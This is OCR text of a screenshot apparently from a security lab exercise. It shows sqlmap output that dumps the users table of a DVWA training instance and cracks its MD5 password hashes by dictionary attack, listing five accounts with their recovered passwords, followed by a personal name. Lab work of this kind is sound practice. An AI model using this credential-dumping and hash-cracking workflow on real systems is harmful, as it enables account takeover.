 主页
Windows 7 x64
C:\Windows\system32\cmd.exe
[19:33:01] [WARNING] reflective value(s) found and filtering out
[19:33:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[19:33:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\sqlmapproject-sqlmap-9a6acd2\data\txt\wordlist.t
x_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[19:33:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[19:33:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:33:05] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[19:33:05] [INFO] cracked password '010208' for hash '0277458df8d35c39dae72cb21a
a80396'
[19:33:20] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678
922e03'
[19:33:32] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fc
c69216b'
[19:33:57] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c7
1e9e9b7'
[19:34:09] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327de
b882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+
| user_id | user | password |
+---------+---------+---------------------------------------------+
| 1 | admin | 0277458df8d35c39dae72cb21aa80396 (010208) |
| 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------+---------------------------------------------+
[19:34:09] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\win7_xuzichuan
\AppData\Local\sqlmap\output\10.12.162.1\dump\dvwa\users.csv'
[19:34:09] [INFO] fetched data logged to text files under 'C:\Users\win7_xuzichu
an\AppData\Local\sqlmap\output\10.12.162.1'
[*] ending @ 19:34:09 /2021-04-17/
F:\sqlmapproject-sqlmap-9a6acd2>_
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H
徐子川